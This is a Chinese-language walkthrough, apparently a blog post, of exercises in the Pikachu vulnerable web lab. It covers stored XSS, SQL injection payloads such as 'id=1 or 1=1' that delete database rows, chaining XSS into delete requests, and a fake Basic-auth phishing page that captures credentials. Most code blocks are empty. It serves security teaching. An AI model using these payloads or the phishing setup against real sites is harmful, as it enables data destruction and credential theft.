
还可以: 注入跳转网页
| |
注入之后呢?


糟糕。。。没法删了,去看看源码吧。
————彩蛋————
误打误撞,碰到了彩蛋
| |
问题在于:
is_numeric() 并不能防 SQL 注入,没有使用预编译,参数直接拼接进 SQL
完整利用方式总结:
✔ 删单条
xss_stored.php?id=3
✔ 删多条
xss_stored.php?id=0 or id>0
✔ 删整表
xss_stored.php?id=1 or 1=1
✔ 定向删跳转 XSS
xss_stored.php?id=0 or content like ‘%baidu%’
也就是说这里:
| |
👉 没有任何过滤
你甚至可以访问:
| |
执行的 SQL 实际是:
| |
回到正题,咋们先把跳转网页删了吧 (T_T)
直接清空 message 表
关键 sql 漏洞:
| |
没有任何过滤,而且作者都写明了是彩蛋
这条 xss 的 id 是多少呢?
我们先试一下 id=1
执行的 SQL 是:
| |
从返回的数据包可以找到,这条留言的 id 是 71

执行:GET /vul/xss/xss_stored.php?id=71 HTTP/1.1
终于删了

小结:
在该页面中,留言内容在输出时未进行 HTML 转义,导致存储型 XSS 漏洞。同时,删除功能中对 GET 参数 id 的处理不当,存在 SQL 注入漏洞。攻击者可利用 delete 注入直接删除数据库中的恶意 XSS 记录,从而恢复页面功能,该页面体现了多种 Web 漏洞的叠加与联动风险。
XSS → SQL 联动
有了上述经历,我们研究一下 用存储型 XSS 自动触发 delete 注入(XSS → SQL)
要做的 XSS → SQL 联动,本质是:
| |
前端漏洞(XSS) → 驱动后端漏洞(SQL 注入 / 危险 SQL)
这在真实世界里叫:漏洞链(Exploit Chain)
利用: XSS → 自动调用 delete 接口(合法参数)
逻辑是:
- XSS 在 受害者浏览器 中执行
- JS 自动发请求:
| |
- 服务端执行:
| |
这不是 SQL 注入
这是 XSS 驱动后端敏感操作
攻击者无需直接利用 SQL 注入,只需通过存储型 XSS 即可在受害者上下文中触发服务端的危险 SQL 操作,造成数据被恶意删除,体现了前端漏洞与后端逻辑缺陷的联动风险。
因为现实世界里:
- **很多系统 **没有 SQL 注入
- 但有:
- ❌** 越权 delete**
- ❌** 无 CSRF 校验**
- ❌** XSS**
👉** **XSS + 逻辑缺陷 = 实际破坏
这比单点 SQL 注入危险得多。
存储型 XSS 攻击利用(网站钓鱼)
我们利用 xfish 中的文件,来演示网站钓鱼
说明文件:
pkxss_fish_result.php ——后台管理页面
- 登录校验
- 展示 fish 表
- 支持 GET 删除数据
| |
xfish.php ——信息收集器
insert fish(time,username,password,referer)
接收 GET 参数,原样写入数据库
| |
fish.php 是钓鱼入口(诱饵)
核心功能:
header("WWW-Authenticate: Basic realm='认证'");
header('HTTP/1.0 401 Unauthorized');

浏览器识别后自动弹出登录框,提醒用户输入用户名、密码
| |
漏洞复现:
制造一个 XSS 注入点,这里就以存储型 XSS 为例使用:

攻击者写入恶意 XSS 代码:
| |
- 一旦 XSS 被触发
- 浏览器自动跳转到钓鱼页面
- 受害者看到的是「系统认证框」

之后的受害者访问 存储型 XSS 的页面时,就会直接跳转到 [http://pikachu:8765/pkxss/xfish/fish.php](http://pikachu:8765/pkxss/xfish/fish.php)提示受害者进行登录
这时用户误以为是系统 / 管理后台 提醒登录,
所以该用户写入了账号和密码
username: admin
password: 123456
踩坑记录:
当我们输入账号和密码后,发现后台并没有收到信息,但是我们的每一步操作都是正确,

那么问题出现在搭建的服务器上
我这里用的环境是:
- Windows
- Apache
- PHP FastCGI(mod_fcgid)

1. 在 Apache + FastCGI 模式下,PHP 默认不会解析 HTTP Authorization 头
所以这两个变量是空的:
| |
但是 Windows + 小皮 + Apache,基本上**「没有真正的 mod_php」 **,
真正决定行为的是:Server API
| Server API | 结果 |
|---|---|
| Apache 2.0 Handler(mod_php) | ✅ 自动生成 PHP_AUTH_* |
| CGI / FastCGI / FPM | ❌ 不生成 |
**2. Apache 在 FastCGI 模式下,默认会“吃掉” Authorization 头 **
也就是说:
- 浏览器 → Apache:✔️
- Apache → PHP:❌(头被拦截)
PHP 里连 HTTP_AUTHORIZATION 都不存在。
所以我们可以换一个环境:Docker,或者直接手动解析 Authorization 头
最终可用版 fish.php
| |
并且需要修改 Apache 的配置文件:
作用:
把 Apache 接收到的 Authorization
映射为 PHP 可访问的 $_SERVER['HTTP_AUTHORIZATION']
| |
